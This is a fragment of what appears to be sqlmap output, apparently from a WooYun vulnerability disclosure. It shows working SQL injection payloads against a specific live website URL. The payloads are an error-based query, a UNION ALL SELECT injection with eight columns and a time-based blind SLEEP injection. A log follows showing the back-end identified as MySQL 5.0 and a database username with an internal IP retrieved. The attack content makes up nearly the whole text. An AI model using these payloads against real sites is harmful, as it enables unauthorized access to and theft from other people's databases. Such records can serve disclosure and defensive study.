 1 FROM(SELECT COUNT(*),CONCAT(0x7174656271,(SELECT (CASE WHEN (1261=1261) THEN 1
 ELSE 0 END)),0x716e6f6671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_
SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: http://www.fuyin.tv:80/index.php/content/page/id/-9395 UNION ALL SE
LECT NULL,NULL,NULL,CONCAT(0x7174656271,0x4b43667156424d6f6762,0x716e6f6671),NUL
L,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: http://www.fuyin.tv:80/index.php/content/page/id/-8911 OR 1288=SLEE
P(5)
---
[10:15:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[10:15:22] [INFO] fetching database users
[10:15:23] [INFO] the SQL query used returns 1 entries
[10:15:24] [INFO] retrieved: "'onenewfuyin'@192.168.1.5'"
database management system users [1]:
[*] 'onenewfuyin'@192.168.1.5'
www.wooyun.org